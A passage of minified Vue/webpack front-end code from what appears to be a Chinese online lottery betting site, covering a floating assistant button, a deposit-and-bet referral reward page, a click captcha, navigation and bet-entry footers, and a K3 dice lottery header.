t}},watch:{screenWidth(){this.btnPosition(),this.detectBound(),this.resizeActiveWidth()},iframeUrl:"setIframe",chatroomIframeUrl:"setIframe"},created(){document.addEventListener("click",this.clickOutside)},beforeDestroy(){this.clickIframeClose(),document.removeEventListener("click",this.clickOutside,!1)},mounted(){this.$nextTick(this.btnPosition),window.onresize=t=>(()=>{this.screenWidth=t.target.orientation})()},methods:{...(0,o.PY)(["REOPEN_CHATROOM"]),...(0,o.i0)(["SetAssistantFlag"]),helpItemBGI:r.helpItemBGI,setIframe(){this.$nextTick(()=>{this.chatroomIframeUrl&&(this.iChatroom=this.$refs.iframeChatroom.contentWindow),this.iframeUrl&&(this.$_iframeAssistive=this.$refs.iframeOther.contentWindow)})},btnPosition(){this.bodyWidth=document.body.offsetWidth,this.bodyHeight=document.body.offsetHeight;const t=this.$refs.assistBtn;if(!t)return;this.centerHeight=t.offsetHeight;let e=t.offsetWidth;if(0===e){const t=parseFloat(getComputedStyle(document.documentElement).fontSize);e=2.08*t,this.centerHeight=e}this.$site.isAssistActive=t.classList.contains("active"),t.style.left=this.bodyWidth-e-15+"px",t.style.bottom=this.bodyHeight/2-45+"px",this.detectBound()},clickOutside(t){const e=this.$refs.assistBtn;e&&(e.contains(t.target)||this.isAssistActive&&(e.classList.contains("left")?e.classList.remove("left"):e.classList.contains("right")&&e.classList.remove("right"),this.floatService.length>1&&(e.classList.remove("active"),this.$site.isAssistActive=!1)))},jumpURL(t){this.moveX||(this.$site.assistiveIframeUrl="",this.$site.chatRoomIsOpened=!1,u.A.state.lt&&(window.stopSound=!0,(0,r.stopSound)(),(0,r.stopSound)(u.A.state.lt.lottery.lotteryType),(0,r.qSelectorAll)(".starChips, .wrapFresh").forEach(t=>t.remove())),this.onJumpTo(t))},clickIframeClose(t){u.A.state.lt&&((0,n.RQ)(),(0,r.qSelectorAll)(".starChips, .wrapFresh, .freshChips").forEach(t=>t.remove()),window.stopSound=!1,u.A.state.lt.isOpenSound&&""!==u.A.state.lt.lottery.lotteryType?window.stopSound&&(0,r.stopSound)()&&(0,r.playBgSound)(u.A.state.lt.lottery.lotteryType):(window.stopSound=!0,(0,r.stopSound)(),(0,r.stopSound)(u.A.state.lt.lottery.lotteryType)),u.A.state.lt.isOpenMusic&&(0,r.playBgSound)(u.A.state.lt.lottery.lotteryType)),this.$site.assistiveIframeUrl="",this.$site.chatRoomIsOpened=!1;const e=this.$refs.assistBtn;e&&e.classList.contains("active")&&(e.classList.remove("active","right","left"),this.$site.isAssistActive=!1)},startMove(t){this.Xstart=t.touches[0].clientX,this.Ystart=t.touches[0].clientY;const e=this.$refs.assistBtn;this.Lstart=e?e.style.left:"0px",this.Tstart=e?e.style.bottom:"0px",u.A.state.lt&&u.A.dispatch("setIsFastShow",!1)},move(t){if(this.closeCircle=!0,this.moveX=t.touches[0].clientX,this.moveY=t.touches[0].clientY,"assistiveIframe"===t.target.id||"close-iframe"===t.target.id)return;const e=this.$refs.assistBtn;if(!e)return;e.style.left=parseFloat(this.moveX)-parseFloat(this.Xstart)+parseFloat(this.Lstart)+"px",e.style.bottom=parseFloat(this.Ystart)+parseFloat(this.Tstart)-parseFloat(this.moveY)+"px";const s=e.querySelector(".center");s&&s.classList.add("move");const i=window.innerHeight-parseInt(e.style.bottom),a=window.innerWidth-parseInt(e.style.left);this.circleInner=i*i+a*a<5e4,this.detectBound()},end(t){this.closeCircle=!1;const e=this.$refs.assistBtn;if(!e)return;const s=e.offsetWidth;if(null!==this.moveX){this.moveX>this.bodyWidth/2?(e.style.left=this.bodyWidth-s-15+"px",e.classList.contains("left")&&e.classList.contains("active")&&(e.classList.remove("left"),e.classList.add("right"))):this.moveX<this.bodyWidth/2&&(e.style.left="15px",e.classList.contains("right")&&e.classList.contains("active")&&(e.classList.remove("right"),e.classList.add("left")));const t=e.querySelector(".center");t&&t.classList.remove("move"),this.detectBound();const i=parseInt(e.style.bottom),a=window.innerWidth-parseInt(e.style.left);i*i+a*a<5e4&&this.SetAssistantFlag(!1)}else{if(!this.floatServiceShow&&!this.isLogin)return void this.$router.push("/register");this.Xstart>this.bodyWidth/2?e.classList.toggle("right"):this.Xstart<this.bodyWidth/2&&e.classList.toggle("left"),this.floatService.length>1&&(e.classList.toggle("active"),this.$site.isAssistActive=!this.$site.isAssistActive),setTimeout(()=>{this.detectBound()},500)}this.moveX=null,this.moveY=null},resizeActiveWidth(){const t=this.$refs.assistBtn;t&&t.classList.contains("active")&&(parseInt(t.style.left)>window.innerWidth/2?(t.style.left=window.innerWidth-90+"px",t.classList.contains("left")&&t.classList.contains("active")&&(t.classList.remove("left"),t.classList.add("right"))):parseInt(t.style.left)<window.innerWidth/2&&(t.style.left="30px",t.classList.contains("right")&&t.classList.contains("active")&&(t.classList.remove("right"),t.classList.add("left"))))},detectBound(){const t=this.$refs.assistBtn;if(t)if(this.domHeight=t.offsetHeight,0===this.domHeight&&this.centerHeight&&(this.domHeight=this.centerHeight),t.classList.contains("active")){const e=t.querySelectorAll(".list li");if(0===e.length)return;const s=e[0].offsetHeight,i=e[0].getBoundingClientRect().bottom,a=t.getBoundingClientRect().bottom,r=e[e.length-1].getBoundingClientRect().bottom,n=a-i,o=r-a,l=parseInt(t.style.bottom);l-n<0?t.style.bottom=`${n}px`:e.length>3?l+this.centerHeight+o>this.bodyHeight&&(t.style.bottom=this.bodyHeight-o-s+"px"):parseInt(t.style.bottom)>this.bodyHeight-this.domHeight&&(t.style.bottom=this.bodyHeight-this.domHeight-15+"px")}else parseInt(t.style.bottom)<0?t.style.bottom="15px":parseInt(t.style.bottom)>this.bodyHeight-this.domHeight-20&&(t.style.bottom=this.bodyHeight-this.domHeight-20+"px")}}},p=m,y=s(845),g=(0,y.A)(p,i,a,!1,null,"6d690663",null),C=g.exports},76970:function(t,e,s){s.d(e,{A:function(){return y}});var i=function(){var t=this,e=t._self._c;return e("div",[e("header",{directives:[{name:"show",rawName:"v-show",value:!t.$turning,expression:"!$turning"}],staticClass:"top"},[e("span",[t._v("邀请好友")]),e("TCBackButton",{attrs:{to:"/activity"}}),e("headerService")],1),t.recordsRes?e("div",{staticClass:"activityMian main scroll_wrapper",class:t.inAPP?"":"pb-0"},[e("div",{staticClass:"activiTop"},[e("img",{attrs:{width:"100%",src:t.imgSrc}})]),e("div",{staticClass:"taskContent"},[e("div",{class:["tab",0===t.tab?"active0":"active1"]},t._l(t.tabs,function(s){return e("span",{key:s.key,on:{click:function(e){t.tab=s.key}}},[t._v(t._s(s.text))])}),0),e("div",{staticClass:"content"},[e("div",{directives:[{name:"show",rawName:"v-show",value:0===t.tab,expression:"tab === 0"}],staticClass:"showSlogan"},[t.rewardSetting.startDate?e("div",{staticClass:"date"},[e("div",{staticClass:"dateLine"}),e("p",{staticClass:"dateText"},[e("span",{staticClass:"iconfont"},[t._v("◆")]),t._v(" 活动开始日："+t._s(t.dateFormat(t.rewardSetting.startDate))+" "),e("span",{staticClass:"iconfont"},[t._v("◆")])]),e("div",{staticClass:"dateLine"})]):t._e()]),0===t.tab?e("div",{staticClass:"task"},t._l(t.taskSort,function(s){return e("div",{key:s.id,staticClass:"taskList fix_ios_app"},[e("div",{staticClass:"topArea"},[t._v(t._s(s.jobName)+" "),e("div",{staticClass:"arrow",on:{click:function(t){s.toggle=!s.toggle}}},[e("van-icon",{directives:[{name:"show",rawName:"v-show",value:!s.toggle,expression:"!item.toggle"}],attrs:{name:"arrow-down",color:"white"}}),e("van-icon",{directives:[{name:"show",rawName:"v-show",value:s.toggle,expression:"item.toggle"}],attrs:{name:"arrow-up",color:"white"}})],1)]),e("div",{directives:[{name:"show",rawName:"v-show",value:s.toggle,expression:"item.toggle"}],class:["centerArea",{claimTime:2!==s.status}]},[e("div",{staticClass:"topss"},[e("div",{staticClass:"referralNumArea"},[e("p",{staticStyle:{color:"rgb(219 20 34)"}},[t._v("邀请任务")]),e("div",{staticClass:"referralNum"},[t._m(0,!0),e("div",{staticClass:"value"},[e("p",[t._v(t._s(t.formatNumber(s.referralNum)))])])])]),e("div",{staticClass:"actReferralNumArea"},[e("p",[t._v("完成人数")]),e("div",{staticClass:"actReferralNum"},[e("div",{staticClass:"value"},[e("p",[t._v(t._s(t.formatNumber(s.actReferralNum))+"/"+t._s(t.formatNumber(s.referralNum)))])])])])]),e("div",{staticClass:"bottomss"},[e("div",{staticClass:"amountArea"},[e("div",{staticClass:"amount"},[e("div",{staticClass:"amountTitle"},[0!==s.depositAmount?e("p",[t._v("每人充值金额")]):t._e(),0!==s.depositAmount&&0!==s.validAmount?e("p",[t._v(t._s(0===s.jobRule?"且":"或"))]):t._e(),0!==s.validAmount?e("p",[t._v("每人有效投注")]):t._e()]),0===s.depositAmount||0===s.validAmount?e("div",{staticClass:"amountValue"},[e("p",{staticStyle:{border:"0"}},[t._v(t._s(0===s.depositAmount?t.formatNumber(s.validAmount):t.formatNumber(s.depositAmount)))])]):e("div",{staticClass:"amountValue"},[e("p",[t._v(t._s(t.formatNumber(s.depositAmount)))]),e("p",[t._v(t._s(t.formatNumber(s.validAmount)))])])])]),e("div",{staticClass:"actualCompletersArea"},[e("div",{staticClass:"actualCompleters"},[e("span",[t._v(t._s(t.formatNumber(s.actualCompleters))+"/"+t._s(t.formatNumber(s.referralNum)))])])])])]),e("div",{class:["bottomArea",{claimTime:2!==s.status}]},[e("div",{staticClass:"left"},[e("span",[t._v("邀请奖励: ")]),e("span",{staticStyle:{color:"rgb(219 20 34)"}},[t._v(t._s(t.formatNumber(s.rewardAmount)))])]),e("div",{staticClass:"right"},[e("span",{style:{backgroundColor:t.claimTimeButton(s.status)},on:{click:function(e){return t.receiveAward(s)}}},[t._v(t._s(1===s.status?"未领取":2===s.status?"已领取":"不可領取"))])])])])}),0):e("div",{staticClass:"ruleDes"},[e("div",{staticClass:"rules"},[e("div",{staticClass:"title"},[t._v("活动说明")]),e("div",{staticClass:"des"},[0===t.isUse?e("div",[e("p",[t._v("1、直属下级完成指定条件才是有效邀请人数。")]),e("p",[t._v("2、成为直属下级后，才会开始计算任务条件。")]),e("p",[t._v("3、每个已完成的任务只能领取一次奖励。")]),e("p",[t._v("4、领取的奖励金会直接转至钱包余额。")]),e("p",[t._v("5、活动过程中，活动方持有最终规则解释权。")])]):e("div",t._l(t.descriptionList,function(s,i){return e("p",{key:i},[t._v(" "+t._s(i+1)+"、"+t._s(t.decodeEntity(s))+" ")])}),0)])]),e("div",{staticClass:"rewardTable"},[e("table",[t._m(1),t._l(t.rewardSetting.detailList,function(s){return e("tr",{key:s.id},[e("td",[t._v(t._s(s.jobId))]),e("td",[t._v(t._s(t.formatNumber(s.referralNum)))]),e("td",[t._v(t._s(t.formatNumber(s.depositAmount)))]),e("td",[t._v(t._s(0===s.jobRule?"且":"或"))]),e("td",[t._v(t._s(t.formatNumber(s.validAmount)))]),e("td",[t._v(t._s(t.formatNumber(s.rewardAmount)))])])})],2)])])]),t.useAppOpen?t._e():e("shareActivities",{staticStyle:{width:"100%"},attrs:{title:"邀请好友",description:"邀请好友，完成任务，奖励多多。","switch-config":t.switchConfig}})],1)]):t._e()])},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"title"},[e("p",[t._v("邀请人数")])])},function(){var t=this,e=t._self._c;return e("tr",[e("th",[t._v("任务")]),e("th",[t._v("邀请人数")]),e("th",[t._v("每人充值金额")]),e("th",[t._v("关系")]),e("th",[t._v("每人有效投注")]),e("th",[t._v("奖励金")])])}],r=(s(44114),s(18111),s(22489),s(61701),s(34863)),n=s(42450),o=s(56675),l=s(7095),c=s(1910),d=s(15714),h={name:"ReferralReward",components:{shareActivities:o.A,headerService:l.A},beforeRouteEnter:function(t,e,s){s(t=>{t.inAPP&&(t.useAppOpen=!0)})},data(){return{isUse:0,descriptionMap:"",useAppOpen:!1,imgSrc:"",jumpGrowthGain:0,switchConfig:{shareLink:!1,showOtherBtn:!1},datas:{},response:[],tabs:[{key:0,text:"邀请好友任务"},{key:1,text:"活动说明"}],tab:0,rewardSetting:{},detailList:[],description:[],recordsRes:!1}},computed:{...(0,c.L8)(["gradeList"]),growthLevel(){return d.A.state.activity.growthLevel},growthGet(){return d.A.state.activity.growthGet},growthGetText(){return d.A.state.activity.growthGetText},growthMonry(){return d.A.state.activity.growthMonry},topBonus(){return(0,n.getTopBonus)()},inAPP(){return!!n.isApp()&&(!n.isIOS()||!n.isBrowser())},activityList(){let t=d.A.state.site.activityConfigH5;return t=t.filter(t=>1===t.type).filter(t=>1===t.status),t},taskSort(){const t={1:0,0:1,3:1,2:2};return[...this.response].sort((e,s)=>{const i=t[e.status],a=t[s.status];return i-a||e.jobId-s.jobId})},descriptionList(){if(!this.descriptionMap||"object"!==typeof this.descriptionMap)return[];const t=["desc1","desc2","desc3","desc4","desc5"];return t.map(t=>this.descriptionMap[t]).filter(t=>!["",null,void 0].includes(t))}},activated(){""===d.A.state.activity.growthLevel&&d.A.dispatch(r.ACTIVITY_INIT),this.getActivityDescription(),this.getReferralRewardRecord(),this.getReferralRewardSetting()},created(){this.datas=this.$route.query},methods:{getActiveImg:n.getActiveImg,decodeEntity:n.decodeEntity,getGrowthBtn(){this.growthGet&&d.A.dispatch(r.GETGROWTHBTN).then(t=>{window.layer.msgWarn(t)}).catch(t=>{window.layer.msgWarn(t)})},getActivityDescription(){(0,n._fetch)({Action:"activityDescription",Requirement:{activeType:2}},!1).then(t=>{this.switchConfig.shareLink=!!t.data.switchConfig[0].switchOnOff,this.switchConfig.showOtherBtn=!!t.data.switchConfig[1].switchOnOff,this.isUse=t.data.data.isUse,this.description=t.data.data.description,this.descriptionMap=t.data.data.descriptionMap,this.imgSrc=this.getActiveImg(t.data.data),this.jumpGrowthGain=t.data.data.jumpGrowthGain})},getReferralRewardRecord(){(0,n._fetch)({Action:"getReferralRewardRecord",Requirement:{activeType:2}},!1).then(t=>{"活动已结束"===t.msg?window.layer.alert(t.msg,()=>{this.$router.push({path:"/activity"}).then(()=>{window.location.reload()})}):"success"===t.code&&(this.recordsRes=!0,this.response=this.itemsToggle(Array.isArray(t.data)?t.data:[]))})},getReferralRewardSetting(){(0,n._fetch)({Action:"getReferralRewardSetting",Requirement:{activeType:2}},!1).then(t=>{this.rewardSetting=t.data})},receiveAward(t){1===t.status&&(0,n._fetch)({Action:"receiveAward",Requirement:{jobId:t.jobId}},!1).then(t=>{window.layer.msgWarn(t.msg),setTimeout(()=>{"活动已结束"===t.msg?this.$router.push({path:"/activity"}).then(()=>{window.location.reload()}):this.getReferralRewardRecord()},3e3)}).catch(t=>[window.layer.msgWarn(t.msg)])},itemsToggle(t){return t.map(t=>({...t,toggle:!1}))},claimTimeButton(t){return 1===t?"#fbe2b9":"#d7d7d7"},formatNumber(t){const e=Number(t);return isNaN(e)?"":e.toLocaleString()},dateFormat(t){return t?new Date(t).Format("yyyy/MM/dd"):""}}},u=h,m=s(845),p=(0,m.A)(u,i,a,!1,null,"ca55d25e",null),y=p.exports},77524:function(t,e,s){s.d(e,{A:function(){return h}});var i=function(){var t=this,e=t._self._c;return e("div",[e("div",{directives:[{name:"show",rawName:"v-show",value:t.isCap,expression:"isCap"}],staticClass:"block",on:{click:function(e){return t.closeBlock()}}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isCap,expression:"isCap"}],staticClass:"gtContainer"},[e("div",{attrs:{id:"can"}}),e("div",{attrs:{id:"forPic"}},[e("img",{attrs:{src:s(33734)(`./bg_${t.imgSrc}.jpg`)}})]),e("div",{staticClass:"botm"},[e("span",{staticClass:"close",on:{click:function(e){return t.closeBlock()}}}),e("div",[e("span",{staticClass:"wrapfre",class:t.isPicblock?"":"forbid",on:{click:function(e){return t.clickFresh()}}},[e("i",{staticClass:"iconfont",class:t.refreshClass},[t._v("")])])]),e("span",{staticClass:"confirmBtn",class:t.isGrey?"blue":"grey",on:{click:function(e){return t.confirm()}}},[t._v("确认")])]),e("div",{directives:[{name:"show",rawName:"v-show",value:!t.isPicblock,expression:"!isPicblock"}],staticClass:"picBlock"},[t._v("加载中...")])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.loadingBlock,expression:"loadingBlock"}],staticClass:"block",on:{click:function(e){return t.closeBlock()}}}),e("div",{staticClass:"customgt",class:[t.isGreen?"succ":"",t.isClickBtn&&!t.isCap?"cantClick":""],on:{click:function(e){return t.openBlock()}}},[t.isCap||t.isGreen?t._e():e("span",{staticClass:"yetClick"}),t.isCap&&!t.isGreen?e("span",{staticClass:"clicking"}):t._e(),t.isGreen?e("span",{staticClass:"iconfont nike"}):t._e(),e("span",[t._v(t._s(t.textShow()))])])])},a=[],r=(s(44114),s(87257)),n=s(42450),o={data(){return{isPending:!1,refreshClass:"refresh",isClickBtn:!1,loadingBlock:!1,imgSrc:"1",source:[]}},computed:{userState(){return this.$store.state.user},isOpen(){return this.userState.isOpenCustom},isGrey(){return this.userState.isThree},isGreen(){return this.userState.greenFlag},isCap(){return this.userState.isBackCaptcha},isPicblock(){return this.userState.picBlock}},methods:{randomImg(){this.imgSrc=Math.floor(19*Math.random())+1},textShow(){let t="点击按钮进行验证";return this.isCap&&!this.isGreen&&(t="请完成验证",this.loadingBlock=!1),this.isClickBtn&&!this.isCap&&(t="正在加载验证"),this.isGreen&&(t="文字点选完成",this.loadingBlock=!1),t},clickFresh(){this.refreshClass+=" refreshMove",this.customGeetestInit(),this.userState.picBlock=!1,this.userState.greenFlag=!1,this.userState.isThree=!1,setTimeout(()=>{this.refreshClass="refresh"},500)},closeBlock(){this.userState.isBackCaptcha=!1,this.userState.picBlock=!1,this.isClickBtn=!1,this.loadingBlock=!1},confirm(){this.userState.isBackCaptcha=!1,this.userState.picBlock=!1,this.isClickBtn=!1,this.loadingBlock=!1,this.userState.greenFlag=!0},openBlock(){this.isClickBtn||(this.userState.greenFlag=!1,this.userState.isThree=!1,this.isClickBtn=!0,this.loadingBlock=!0,this.customGeetestInit())},customGeetestInit(){const t={content:"can",bgWidth:300,bgHight:130};this.randomImg(),this.$store.dispatch(r.CLICK_GEETEST_ACTION,t).then(()=>{if(this.isClickBtn){this.userState.isBackCaptcha=!0;const t=s(1780);this.source=[],this.source.push(s(33734)(`./bg_${this.imgSrc}.jpg`));const e=t({throttle:1,onComplete:()=>{this.userState.picBlock=!0}});for(let s=0;s<this.source.length;s++)e.add(this.source[s]);e.load()}}).catch(()=>{this.isPending=!1,this.isClickBtn=!1,this.loadingBlock=!1,n.resetCutom()})}}},l=o,c=s(845),d=(0,c.A)(l,i,a,!1,null,"4fcf3912",null),h=d.exports},81532:function(t,e,s){s.d(e,{A:function(){return m}});s(44114);var i=function(){var t=this,e=t._self._c;return e("nav",{staticClass:"bottom FooterCom_container",class:{isFive:t.showChatroom},attrs:{id:"outFooter"}},[t.$store.getters["MeeLineMentor/isMentorMode"]?e("span",{staticClass:"footerIcon",on:{click:function(e){return t.openMeelineMentor()}}},[e("a",{class:{on:"MeeLineMentor"===t.$route.name}},[e("van-badge",{class:["unread_num",{isShow:t.meeLineUnread}],attrs:{content:t.meeLineUnread,max:"99"}},[e("i",{staticClass:"iconfont icon_mentor"},[e("Icon",{attrs:{v:"MeeLineMentor"===t.$route.name?"icon-mentor":"icon-mentor-line"}})],1),e("p",[t._v("导师")])])],1)]):t._e(),e("router-link",{class:["orangeBlue"===t.h5Skin&&"lotteryMore"===t.$route.name&&"cp"!==t.$route.query.lotteryListMode?"on":""],attrs:{to:{path:"/home"}}},[e("i",{staticClass:"iconfont icon_home"}),e("p",[t._v(t._s("orangeBlue"===t.h5Skin?"购彩大厅":"首页"))])]),"orangeBlue"===t.h5Skin?t._l(t.orangeBlueBottom,function(s){return e("span",{key:s.id,staticClass:"footerIcon",on:{click:function(e){return t.changLtMode(s.id)}}},[e("a",{class:{on:"lotteryMore"===s.id?t.$route.name===s.id&&"cp"===t.$route.query.lotteryListMode:t.$route.name===s.id},on:{click:function(e){return t.$router.push({path:`/${s.id}`,query:{lotteryListMode:"cp"}})}}},[e("i",{class:`iconfont ${s.id}`}),e("p",[t._v(t._s(s.content))])])])}):t._l(t.bottomService,function(s,i){return e("span",{key:i,staticClass:"footerIcon"},[t.showChatroom&&"chatroom"===s?e("a",{on:{click:function(e){return t.jumpURL("chatroom")}}},[e("i",{staticClass:"iconfont chatroom"}),e("p",[t._v("聊天")])]):t._e(),"activityCenter"===s?e("router-link",{attrs:{to:{path:"/activity"}}},[e("i",{staticClass:"iconfont active"}),e("p",[t._v("活动")])]):t._e(),"bonusList"===s?e("a",{class:{on:t.$route.path.includes("discover")},on:{click:function(e){return t.clickLink("discover")}}},[e("i",{staticClass:"iconfont icon_find"}),e("p",[t._v("发现")])]):t._e(),["changlong","charttrend","precision"].includes(s)?e("a",{staticClass:"helpItem",style:{backgroundImage:t.helpItemBGI2(t.bgUrl[s])},on:{touchend:function(e){return e.preventDefault(),t.jumpURL(s)}}},[e("p",[t._v(t._s(t.floatItem[s]))])]):t._e()],1)}),t.isLogin?e("router-link",{class:{on:"/memberCenter/securityCenter"===t.path},attrs:{to:{path:"/userCenter/userCenterMenu"}}},[e("i",{staticClass:"iconfont icon_my"}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isShowUnreadMessage,expression:"isShowUnreadMessage"}],staticClass:"unRead",style:t.unReadStyle},[e("span",[t._v(t._s(t.unReadMessage))])]),e("p",[t._v("我的")])]):t._e(),t.isLogin?t._e():e("router-link",{attrs:{to:{path:"/login"}}},[e("i",{staticClass:"iconfont icon_login"}),e("p",[t._v("登录")])])],2)},a=[],r=(s(18111),s(22489),s(58335),s(42450)),n=s(1910),o=s(23618),l=s(96475),c={name:"FooterCom",mixins:[o.V,l._N],data(){return{floatItem:{charttrend:"走势",changlong:"长龙",precision:"购彩"},bgUrl:{changlong:"icon_dragon2.svg",charttrend:"icon_trend2.svg",precision:"icon_plan2.svg"},tnConfigLocal:JSON.parse(localStorage.getItem("site.tnGameConfig"))}},computed:{...(0,n.aH)({tnGameOpen:t=>t.site.optionStates.isTnShow,tnConfigState:t=>t.site.tnGameConfig,unread:t=>t.meelineState.unread}),hasCP(){const t=r.hasHHCP()||r.hasCpcp()||r.hasQZCP();return t},hasTnGame(){const{gamePlayTabSort:t=[]}=this.tnConfigState||{},e=t.filter(t=>t.isH5Show);return e.length},orangeBlueBottom(){const t=[{id:"lotteryMore",content:"棋牌",isShow:this.hasCP},{id:"tnLotteryMore",content:"天能",isShow:this.tnGameOpen&&this.hasTnGame},{id:"activity",content:"活动",isShow:!0}].filter(t=>t.isShow);return console.warn("result ",t),t},meeLineUnread({unread:t}){return+t>0?t:0}},methods:{helpItemBGI2:r.helpItemBGI2,openMeelineMentor(){this.$router.push("/ml_mentor")},changLtMode(t){"lotteryMore"===t&&r.setLTMode("cp")},getMessage(){const t=this.$site.isAloneWeichatAppPath&&r.isMeeLine();!this.isLogin||this.isFromThird||t||this.$store.dispatch("GetUnreadMessage")}}},d=c,h=s(845),u=(0,h.A)(d,i,a,!1,null,"5c111592",null),m=u.exports},81784:function(t,e,s){s.d(e,{A:function(){return m}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"app-lottery-footer AppLotteryFooter"},[e("div",{directives:[{name:"show",rawName:"v-show",value:!t.isOpening,expression:"!isOpening"}],staticClass:"multip-select bet-set-line font-s14"},[e("BalanceBox"),t.betCount?e("div",{staticClass:"van-line"},[e("span",{staticClass:"bet-left"},[t._v("当前选号")]),e("div",{staticClass:"bet-str",on:{click:function(e){return t.msgInfo(t.betStr)}}},[t._v(t._s(t.betStr))])]):t._e(),t.betCount?e("div",{staticClass:"van-line"},[e("span",{staticClass:"bet-left"},[t._v("每注金额")]),e("input",{directives:[{name:"ios-footer-fix",rawName:"v-ios-footer-fix"}],staticClass:"bet-input",attrs:{type:"tel",maxlength:"10"},domProps:{value:t.value},on:{input:t.onInputPerbet}}),e("div",{staticClass:"bet-bons"},[t.value.length?[t._v("最高可中"),e("em",[t._v(t._s(t.maxAward)+"元")])]:[t._v("请输入要投注金额")]],2)]):t._e(),t.isMMC?e("MmcOpenTimes",{directives:[{name:"show",rawName:"v-show",value:t.betCount&&t.isMMC,expression:"betCount && isMMC"}]}):t._e()],1),e("div",{staticClass:"lottery-footer media-object"},[t.isOpening?t._e():e("div",{staticClass:"media-object-section font-s14"},[e("div",{staticClass:"result"},[e("v-touch",{staticClass:"inline-block h-full",on:{pressup:t.clearBet,tap:t.clearBet}},[e("button",[t._v("清空")])]),t._v(" 共"+t._s(t.betCount)+"注"),t.showMoney?[t._v(", "+t._s(t.betMoney)+"元")]:t._e()],2)]),e("div",{staticClass:"media-object-section bet-post"},[t.isOpening?e("v-touch",{staticClass:"h-full",on:{pressup:t.mmcBetOpenStop,tap:t.mmcBetOpenStop}},[e("button",{staticClass:"mmc_stop margin-l-auto",attrs:{disabled:t.mmcStop}},[t._v("停止开奖")])]):e("v-touch",{staticClass:"h-full",on:{pressup:t.confirmBet,tap:t.confirmBet}},[e("button",{class:{MMCOpenBtn:t.isMMC}},[t._v(t._s(t.isMMC?"马上开奖":"马上投注"))])])],1)])])},a=[],r=s(47641),n=s(48791),o=s(42450),l=s(15714),c={name:"AppLotteryFooter",components:{BalanceBox:n.A,MmcOpenTimes:r.A},props:{betStr:{type:String,required:!0},betCount:{type:Number,required:!0},value:{type:String,requied:!0},maxAward:{type:[Number,String],required:!0}},data(){return{}},computed:{isMMC(){return o.isMMC()},mmcStop(){return l.A.getters.mmcStop},isOpening(){return l.A.state.lt.isOpening},betMoney(){const t=this.betCount*this.value;return this.isMMC?t*l.A.state.lt.continuousTimes:t},showMoney(){return this.value.length}},methods:{clearBet(){o.hideVirtualKeyboard(),this.$emit("clearBet")},confirmBet(){o.hideVirtualKeyboard(),this.$emit("confirmBet")},onInputPerbet(t){o.isValidBetAmount(t.target.value)||(t.target.value=""),this.$emit("checkInputPerbetAndSetPlayId",t.target.value,t.target),this.$emit("input",t.target.value)},mmcBetOpenStop(){l.A.state.lt.stopOpen=!0}}},d=c,h=s(845),u=(0,h.A)(d,i,a,!1,null,"38c7eeda",null),m=u.exports},82469:function(t,e,s){s.d(e,{A:function(){return u}});var i=function(){var t=this,e=t._self._c;return e("section",{staticClass:"LotterySecondaryK3 lottery-secondary van-time-k3",class:{on:t.ifShowPastOpen},attrs:{id:"k3state"}},[t.oldIssue||t.isMMC?e("div",{staticClass:"open-lottery-number",on:{click:function(e){return e.stopPropagation(),t.onPastOpen.apply(null,arguments)}}},[e("div",{staticClass:"open-number",style:t.fixIssue12Style},[t.isMMC?[t._v("剩余开奖次数 "),e("em",{staticClass:"mmc_open_times"},[t._v(t._s(t.remainderTimes))])]:[t._v(t._s(t.oldIssue)+"期开奖号码")]],2),e("ul",{staticClass:"billiard billiara-image"},[t._l(t.displayDice,function(s,i){return e("li",{key:i,staticClass:"Dice",class:t.displayClass+s})}),e("li",{class:["k3-icon",{open:t.ifShowPastOpen}]},[e("VIcon",{staticClass:"van-cell__right-icon--down",attrs:{name:"arrow"}})],1)],2)]):t._e(),t.nowIssue||t.isMMC?e("div",{class:["issue-end-time",{is_mmc:t.isMMC}],on:{click:function(e){return e.stopPropagation(),t.onPastOpen.apply(null,arguments)}}},[t.isMMC?e("MmcTimeBox"):[e("div",{style:t.fixIssue12Style},[t._v(t._s(t.nowIssue)+"期投注截止")]),e("div",{staticClass:"time-box"},[t._v(t._s(t.TimeBar))])]],2):t._e()])},a=[],r=s(72186),n=s(1910),o=s(42450),l={name:"LotterySecondaryK3",components:{MmcTimeBox:r.A},props:{source:{type:Array,default:()=>[]},displayDice:{type:Array,default:()=>[]},isFirst1Seconds:{type:Boolean,default:!0},isStop:{type:String,default:"0"}},computed:{...(0,n.L8)(["ifShowPastOpen"]),fixIssue12Style(){const t=this.nowIssue.length>=12;if(t)return{fontSize:"0.67em"}},isMMC(){return(0,o.isMMC)()},...(0,n.aH)({oldIssue(t){return t.lt.OldIssue},nowIssue(t){return t.lt.NowIssue||""},TimeBar(t){return t.lt.TimeBar},remainderTimes(t){return t.lt.remainderTimes},displayClass(t){return this.isMMC&&!t.lt.playMMC?"Dice":this.isFirst1Seconds?"rDice":t.lt.displayResults?"Dice":"rDice"}})},watch:{},created(){},methods:{...(0,n.i0)(["ChangeBox"]),onPastOpen(){this.ChangeBox("pastOpen")}}},c=l,d=s(845),h=(0,d.A)(c,i,a,!1,null,null,null),u=h.exports},84659:function(t,e,s){s.d(e,{A:function(){return w}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"k3 k3T_Container",on:{click:function(e){return t.closeMyBet(e)}}},[t.showMoreTip?e("header",{staticClass:"top",attrs:{id:"k3top"}},[e("section",{staticClass:"header_top"},[e("TCBackButton",{staticClass:"left relative"}),e("div",{staticStyle:{height:"2.3em"},attrs:{id:"lotteryChoice"},on:{click:function(e){return e.stopPropagation(),t.toggleTypeSelect.apply(null,arguments)}}},[e("label",[e("em",{style:1===t.LotteryList.length?"margin-right:.8em":""},[t._v(" "+t._s(t.lotteryName.length>5?`${t.lotteryName.slice(0,4)}...`:t.lotteryName)+" ")])]),e("div",{staticClass:"k3RotateType",class:{active:t.ifShowTypeSelect},attrs:{id:"listRotate2"}},[t.LotteryList.length>1?e("i",{staticClass:"iconfont xiala backface-hidden",on:{click:function(e){return e.stopPropagation(),t.toggleTypeSelect.apply(null,arguments)}}}):t._e()]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowTypeSelect&&t.LotteryList.length>1,expression:"ifShowTypeSelect && LotteryList.length > 1"}]},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.ltList.length>1,expression:"ltList.length > 1"}],ref:"showTypeSelect",staticClass:"k3List fix",staticStyle:{display:"block"},on:{"!click":function(e){return 